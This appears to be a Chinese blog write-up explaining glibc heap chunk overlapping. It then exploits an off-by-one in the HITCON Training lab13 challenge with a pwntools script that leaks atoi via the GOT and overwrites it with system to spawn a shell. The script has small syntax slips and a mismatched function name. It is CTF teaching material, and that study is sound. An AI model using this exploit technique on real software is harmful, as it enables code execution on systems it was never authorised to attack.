堆 overlapping和漏洞利用
堆 overlapping
首先给出源码:
/*
A simple tale of overlapping chunk.
This technique is taken from
http://www.contextis.com/documents/120/Glibc_Adventures-The_Forgotten_Chunks.pdf
*/
#include 看一下运行的结果

先申请三个堆,0x100-8字节的p1 0x100-8字节的p2 0x80-8字节的p3
申请过后他们的堆的size的大小都会对齐为16的倍数

但0x100-8+0x10=0x108 0x80-8+0x10=0x88(这里的加0x10指的是加prev_size+size的16个字节)但是都少了8字节
是因为其余的8字节存储在下一个堆块的prev_size中。
补充:glibc中规定如果前一个堆块在使用状态时,prev_size字段可以当作前一个堆块的数据部分
接下来将p1,p2,p3内容都赋值为1,2,3,我们可以看一下堆块的状态

这里可以看到每个堆块的下一个堆块的8字节prev_size位已经被自己本身的堆块内容覆盖了。
接下来我们先把p2的堆块释放掉,让其进入unsort bin

我们可以看到unsort bin中已经有一个堆块了,
然后我们再将p2的size字段修改为0x181,这样p2就将p3
的堆块覆盖掉了

最后我们再申请一个0x180-8的字节的堆p4,因为unsort bin中的堆块size刚好为0x180字节,所以会将unsort bin中p2的堆块申请出来使用。而这里p2将p3的内容覆盖掉了,所以当我们向p4中写入数据的时候,就会将p3的内容覆盖掉,造成overlapping
注意:在修改size位的时候,我们要注意prev_inuse位要和释放前一致,不然会造成程序的错误。
漏洞利用:
题目: HITCON Trainging lab13
查看程序保护,发现开启了canary和nx保护

然后执行程序,查看功能,就是简单地add,edit,show,delete

直接上ida,我们首先通过建立堆的过程推算出数据结构

从上面这张图我们大概可以看出数据结构和申请的堆空间结构

这里将数据结构分析清楚了,然后就可以找漏洞了
找到edit函数
![]()
根据数据结构,可以看到是向data中写入content_size+1长度的数据,因此存在off by one漏洞!!!
这里就可以利用overlapping覆盖size,实现fastbin extend
利用思路如下
首先因为程序没有开启relro full,suoyi 我们可以修改mou个程序的函数在got表中的地址,为system("/bin/sh"),
这里我们修改free的地址;
要修改got表地址,我们首先要泄露出free的地址,怎么泄露,我们利用chunk extend,修改chunk的size,然后将后面的content指针的地址修改掉,然后利用show函数打印出free_got地址;
泄露出地址后,我们再利用edit改一次就行了;
最后就是free一个含有bin/sh的堆就行了。
首先构造一个好exp的基本结构,包括四个函数的调用
from pwn import*
r=process("./heapcreator")
elf=ELF("./heapcreator")
libc=ELF("/lib/x86_64-linux-gnu/libc.so.6")
#context(log_level="debug",arch='arm64',os='linux')
#gdb.attach(r,gdbscript=*0x00400DA\nc\n)
def add(size, content):
r.sendlineafter("choice :",'1')
r.sendlineafter('Size of Heap : ',str(size))
r.sendlineafter('Content of heap:',content)
def edit(idx,content)
r.sendlineafter('choice :','2')
r.sendlineafter('Index :',str(idx))
r.sendlineafter('Content of heap : ',content)
def show(idx):
r.sendlineafter('choice :','3')
r.sendlineafter('Index :'str(idx))
def selete(idx):
r.sendlineafter('choice :','4')
r.sendlineafter('Index :',str(idx))
我们先构造两个chunk,大小分别为0x18和0x10,然后利用edit_heap中的off by one漏洞将第二个chunk的size的最后一个字节覆盖为0x41,让其被free后被认为是一个0x40的堆块,

add(0x28,'a'*0x28)
add(0x10,'b'*0x10)
edit(0,'a'*0x28+'\x41')
delete(1)
释放后的堆块内存,这里我们可以看到fastbin中有两块内存,0x20的chunk是存放上一个堆块的content的内存,而0x40的那个chunk是存放数据结构的那个堆块,也就是我们覆盖过的那个chunk,所以当我们再一次申请一个0x30 的chunk时,在create_heap函数中会先malloc一个0x20的堆块,这时就会将fastbin中0x20 的那一个chunk申请出来,它的位置在0x9bf060,而我们后面申请存放content的chunk时就会将fastbin中的大小为0x40的chunk申请出来,也就是0x9bf040的内存申请出来,这样就造成了overlapping,我们在向content中写入内容的的时候就会将存放数据结构heap[1](0x9bf060)的这个位置更改掉,造成信息泄露。

当我们再次申请的时候,就能够将这一个堆块再次申请出来,下面是我构造的一个payload,前面的位置用‘a’填充,p64(0x30)是我们的heap[1]->conten_size,
p64(elf.got[‘atoi’])的位置是heap[1]->content,我们将这里覆盖为atoi函数在got表中的位置,所以在show的时候打印content的时候就会将atoi函数的真实地址打印出来
payload='a'*0x20+p64(0x30)+p64(elf.got['atoi'])
add(0x30,payload)
show(1)
r.recvuntil("Content : ")
atoi_addr=u64(r.recvuntil("\n",drop=True).ljust(8,"\x00"))
system_addr=atoi_addr+(libc.symbols['system']- libc.symbols['atoi'])
这里我们利用libc库中的偏移直接计算出system函数的地址,下面将atoi函数的地址改为system函数,所以执行atoi函数的时候就会直接执行system函数,拿到shell;
edit(1,p64(system_addr))
r.sendline("sh\x00")
这里解释一下,当edit将stoi函数改为system函数,就会返回main,当我们再次输入的时候就会再次调用atoi函数,“sh\x00"这个参数就会传入rdi寄存器当做atoi函数的参数,完成system(”/sh")的执行;

最后getshell
